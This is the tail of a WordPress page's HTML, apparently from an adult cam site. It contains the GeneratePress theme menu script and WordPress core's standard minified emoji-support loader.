var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
